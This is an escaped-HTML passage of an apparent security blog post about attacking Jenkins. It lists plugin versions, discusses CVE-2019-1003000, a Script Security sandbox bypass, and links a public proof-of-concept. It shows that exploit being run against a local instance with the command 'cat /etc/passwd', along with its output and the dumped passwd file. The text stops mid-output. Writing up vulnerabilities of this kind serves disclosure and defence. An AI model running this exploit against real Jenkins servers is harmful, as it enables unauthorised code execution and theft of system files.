\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Binding Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17 (1.18)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-view\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage View Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escript-security\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Script Security Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.49 (1.53)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;GIT server Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-step-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Step API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.19\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-graph-analysis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline Graph Analysis Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-model-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Model API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Groovy\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.61 (2.63)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebranch-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Branch API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejdk-tool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JDK Tool Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecloudbees-folder\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Folders Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edurable-task\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Durable Task Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejunit\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JUnit Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.27\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escm-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SCM API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eace-editor\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: ACE Editor bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edisplay-url-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Display URL API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-support\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Supporting APIs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAFAIK you cant enumerate plugins installed and their version without (elevated) authentication like you can with things like WordPress.\u0026nbsp; If you know how, please let me know.\u0026nbsp; For the time being i guess it's just throwing things to see what sticks.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs I mentioned, the latest particular vulns are issues with installed Jenkins plugins. Taking a look at CVE-2019-1003000 (\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\u003C\/a\u003E) we can see that it affects the Script Security Plugin (the nist.gov says 2.49 but it's a typo and should be 1.49) as seen on the Jenkins advisory\u0026nbsp;\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\" target=\"_blank\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAn exploit for the issue exists and is available here:\u0026nbsp; \u003Ca href=\"https:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\" target=\"_blank\"\u003Ehttps:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\u003C\/a\u003E\u0026nbsp;it even comes with a docker config to spin up a vulnerable version to try it out on.\u0026nbsp; What's important about this particular exploit is that it IS post auth but it doesn't require script permissions, only Overall\/Read permission and Job\/Configure permissions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI'm seeing more and more servers\/admins (rightfully) block access to the \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Escript\u003C\/span\u003E \u0026amp;\u0026nbsp; \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EscriptText \u003C\/span\u003Econsole because it's well documented that is an immediate RCE.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s1600\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"548\" data-original-width=\"1572\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s400\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eno script permission\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI encourage you to read the whole readme file in the repo but the most important part is here:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EA flaw was found in Pipeline: Declarative Plugin before version 1.3.4.1, Pipeline: Groovy Plugin before version 2.61.1 and Script Security Plugin before version 1.50\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis PoC is using a user with Overall\/Read and Job\/Configure permission to execute a maliciously modified build script in sandbox mode, and try to bypass the sandbox mode limitation in order to run arbitrary scripts (in this case, we will execute system command).\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: white; box-sizing: border-box; font-family: -apple-system, system-ui, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 16px; margin-bottom: 16px;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs a background, Jenkins's pipeline build script is written in groovy. This build script will be compiled and executed in Jenkins master or node, containing definition of the pipeline, e.g. what to do in slave nodes. Jenkins also provide the script to be executed in\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003Esandbox mode\u003C\/em\u003E. In sandbox mode, all dangerous functions are blacklisted, so regular user cannot do anything malicious to the Jenkins server.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERunning the exploit:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;python2.7 exploit.py --url http:\/\/localhost:8080 --job my-pipeline --username user1 --password user1 --cmd \"cat \/etc\/passwd\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] connecting to jenkins...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] crafting payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] modifying job with payload...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] putting job build to queue...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] waiting for job to build...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] restoring job...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] fetching output...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[+] OUTPUT:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EStarted by user User 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ERunning in Durability level: MAX_SURVIVABILITY\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[Pipeline] echo\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eroot:x:0:0:root:\/root:\/bin\/ash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebin:x:1:1:bin:\/bin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esync:x:5:0:sync:\/sbin:\/bin\/sync\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ehalt:x:7:0:halt:\/sbin:\/sbin\/halt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Email:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Enews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Euucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoperator:x:11:0:operator:\/root:\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eman:x:13:15:man:\/usr\/man:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Epostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: 